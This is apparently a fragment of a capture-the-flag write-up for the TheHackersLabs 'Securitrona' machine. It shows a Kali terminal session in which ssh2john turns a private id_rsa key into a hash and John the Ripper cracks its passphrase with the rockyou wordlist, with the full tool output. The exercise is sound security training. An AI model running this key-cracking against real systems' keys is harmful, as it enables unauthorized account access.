 ┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/Securitrona]
└─$ ssh2john ./id_rsa > rsa_hash
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/Securitrona]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt ./rsa_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1 9 (./id_rsa)
1g 0:00:00:46 DONE (2025-06-28 22:15) 0.02164g/s 21.46p/s 21.46c/s 21.46C/s marie1..babyface
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/Securitrona]
└─$
ejemplo_config.txt
script_python.py